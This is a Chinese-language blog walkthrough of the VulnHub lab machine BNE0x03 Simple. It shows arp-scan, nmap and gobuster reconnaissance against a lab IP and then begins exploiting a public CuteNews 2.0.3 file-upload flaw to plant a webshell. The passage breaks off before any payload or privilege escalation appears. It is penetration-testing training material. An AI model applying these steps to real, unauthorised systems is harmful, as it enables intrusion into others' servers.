🍬 博主介绍

👨🎓 博主介绍:大家好,我是 hacker-routing ,很高兴认识大家~

✨主攻领域:【渗透领域】【应急响应】 【Java、PHP】 【VulnHub靶场复现】【面试分析】

🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!

目录

一、前言

一、信息收集

1、主机探测

2、端口扫描

3、漏洞扫描

4、目录扫描

二、信息收集+渗透测试

1、信息收集

2、上传木马,反弹shell

三、内核提权

一、前言

靶机精讲之BNE0x03Simple,CuteCMS2.0.3公开漏洞利用,超贴心的利用文件,将标准化的挖洞和渗透过程,几乎以手把手的方式教给你。这个内核提权还是比较麻烦的,很多人可能看完WP以后觉得这个内核提权很简单,实际上是比较复杂的,因为这需要我们一个一个去尝试,在这个过程中肯定有人会觉得很无聊枯燥,但这就是实战中很常见的渗透测试方式!

一、信息收集



1、主机探测

利用arp嗅探,发现靶机的IP地址是192.168.103.162

┌──(root💀kali)-[~]

└─# arp-scan -l



2、端口扫描

通过nmap端口扫描发现靶机只开放了80端口,那么毫无疑问我们的渗透重心肯定是web方向

┌──(root💀kali)-[~]

└─# nmap -sS -A -p- 192.168.103.162



通过nmap扫描UDP端口,也没有什么有价值的信息

┌──(root💀kali)-[~]

└─# nmap -sU --top-port 20 192.168.103.162

3、漏洞扫描

漏洞扫描结束,发现扫描结果显示可能存在csrf漏洞以及CVE-2007-6750漏洞,其中CVE-2007-6750我上网查找资料发现,这个漏洞是类似让你的web页面停止访问,对于我们这里渗透测试靶机提权没有什么帮助,感兴趣的师傅们可以尝试下。

┌──(root💀kali)-[~]

└─# nmap --script=vuln -p80 192.168.103.162

--script=vuln是nmap自带的漏洞扫描参数

4、目录扫描



我们这里直接信息收集一把梭了,直接把目录也给一起扫描,然后再去分析80端口的web页面



扫描发现靶机的目录呦:/docs、/uploads、/skins、/core、/cdata,所以的目录都挖掘完了以后,都没有发现什么特别有价值的信息,但是/uploads目录,我觉得他没有那么简单,既然给了我们这个目录,我觉得后面应该用的上。

┌──(root💀kali)-[~]

└─# gobuster dir -u http://192.168.103.162 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

二、信息收集+渗透测试

1、信息收集





我们直接访问web页面,发现是个登录页面,但是在web页面上,可以看到CuteNews v.2.0.3,这个应该是CuteNews框架的版本号,像这种是很容易爆洞的,因为版本很低,我们可以上网进行查找。



发现exploit里面存在这个框架漏洞,那就好办了,我们直接查看下这个exp

发现这里有复现这个框架漏洞的步骤,还是很详细的

2、上传木马,反弹shell



我们先注册一个账号

然后再点击这个



我们就来到了exp里面说的可以上传木马的地方



